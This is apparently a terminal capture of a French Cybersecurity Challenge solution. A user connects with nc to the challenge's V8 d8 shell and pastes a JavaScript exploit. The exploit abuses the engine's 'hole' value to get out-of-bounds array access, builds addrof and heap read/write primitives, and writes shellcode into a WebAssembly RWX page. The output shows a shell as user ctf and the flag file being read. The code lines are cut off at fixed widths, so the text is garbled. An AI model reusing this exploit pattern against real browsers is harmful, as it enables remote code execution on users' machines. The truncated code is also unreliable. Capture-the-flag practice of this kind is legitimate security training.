 root@Ruulian:/host# nc challenges.france-cybersecurity-challenge.fr 2104
V8 version 10.2.0 (candidate)
d8> let wasm_code = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128,
, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0, 2, 6, 109, 101, 10
 = new WebAssembly.Module(wasm_code);let wasm_instance = new WebAssembly.Insta
68, 0x00, 0x99, 0x50, 0x54, 0x5f, 0x52,0x66, 0x68, 0x2d, 0x63, 0x54, 0x5e, 0x5
 0x0f,0x05]);const buf = new ArrayBuffer(8);const f64 = new Float64Array(buf);
val) => {bigUint64[0] = val;return f64[0];};d2u = (v) => {f64[0] = v;return Ar
ring(16)}`);}function log_arr(arr){print(`0x${(arr[0]).toString(16)}\t0x${arr[
set.hole());map.delete(vuln_set.hole());map.delete("Ruulian");print(map.size);
igUintArray = new BigUint64Array(6);bigUintArray[0] = 0x1234n;bigUintArray[1]
let half;for (let index = 0; index < 0x1000; index++) {half = d2u(oobArray[ind
];break;}}return BigInt(ret);};let base_offset;let external_offset;let big_len
 12;data_offset = i + 7;break;}};let external_ptr = f2i(oobArray[external_offs
rnal_ptr & 0xffffffffn));oobArray[data_offset] = i2f((data_ptr & 0xffffffff000
ernal_ptr & 0xffffffffn));oobArray[data_offset] = i2f((data_ptr & 0xffffffff00
ew DataView(new ArrayBuffer(0x1000));dv_addr = addrof(dv);dv_buffer = heap_r(d
ore(rwx);for (let i = 0; i < shellcode.length; i++) {dv.setUint8(i, shellcode[
-1
shellcode location : 0x2723332dc000
dv_buffer : 0x4dafd
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls
d8
flag.txt
snapshot_blob.bin
cat flag.txt
// FCSC{H@ck!N6_V8_w!TH_7H3ho1e_15_nOt_7HA7_HARd}